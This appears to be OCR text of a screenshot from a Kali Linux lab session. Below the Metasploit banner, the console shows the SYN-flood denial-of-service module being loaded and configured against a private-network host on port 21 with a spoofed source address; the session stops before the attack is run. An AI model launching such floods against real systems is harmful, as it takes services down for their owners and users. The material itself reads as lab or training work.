 PLABKALI01
CDC01
1 2 3 4
2
(genmon)XXX
6:12
Menu
File Actions Edit View Help
dB'dB'dB' dBBP dBP dBP BB
dB'dB'dB' dBP dBP dBP BB
dB'dB'dB' dBBBBP dBP dBBBBBBB
dBBBBBP dBBBBBb dBP dBBBBP dBP dBBBBB
BP
. . dB' dBP dB'.BP
| dBP dBBBB' dBP dB'.BP dBP dBP
--o-- dBP dBP dBP dB'.BP dBP dBP
| dBBBBP dBP dBBBBP dBBBBP dBP dBP
.
.
o To boldly go where no
shell has gone before
=[ metasploit v6.1.32-dev ]
+ -- --=[ 2205 exploits - 1168 auxiliary - 395 post ]
+ -- --=[ 596 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Save the current environment with the
save command, future console restarts will use this
environment again
msf6 > use auxiliary/dos/tcp/synflood
msf6 auxiliary(dos/tcp/synflood) > set RHOST 192.168.0.3
RHOST => 192.168.0.3
msf6 auxiliary(dos/tcp/synflood) > set RPORT 21
RPORT => 21
msf6 auxiliary(dos/tcp/synflood) > SET SHOST 192.160.0.10
[-] Unknown command: SET
msf6 auxiliary(dos/tcp/synflood) > set SHOST 192.168.0.10
SHOST => 192.168.0.10
msf6 auxiliary(dos/tcp/synflood) >